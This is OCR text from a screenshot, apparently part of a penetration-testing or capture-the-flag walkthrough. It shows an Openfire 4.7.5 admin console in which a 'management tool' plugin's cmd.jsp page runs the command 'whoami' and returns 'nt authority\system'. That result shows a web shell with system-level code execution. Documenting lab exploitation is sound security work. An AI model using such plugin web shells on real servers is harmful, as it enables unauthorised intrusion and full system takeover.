 127.0.0.1:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command 140%
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
openfire™
Openfire 4.7.5, build ee4395e
Logged in as svc_openfire - Logout
Clustering status - Disabled
Server Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
whoami
Execute
Execution result
nt authority\system
Server | Users/Groups | Sessions | Group Chat | Plugins Built by the IgniteRealtime.org community.